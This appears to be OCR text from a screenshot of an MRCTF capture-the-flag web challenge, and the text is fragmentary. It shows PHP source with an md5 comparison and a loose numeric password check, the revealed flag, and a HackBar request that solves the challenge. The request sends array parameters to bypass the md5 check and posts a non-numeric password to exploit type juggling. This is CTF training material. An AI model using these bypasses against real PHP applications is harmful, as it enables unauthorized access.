 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['g
md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) {
highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else {
hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{b4646d36-7ff5-4038-8403-b724a10db6ec}"
?> By Retr_0
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5c8ee484-ded8-4ace-80b6-6053e3434da4.node5.buuoj.cn:81/?id[]='2'&gg[]='1'
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
passwd=1234567abc
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive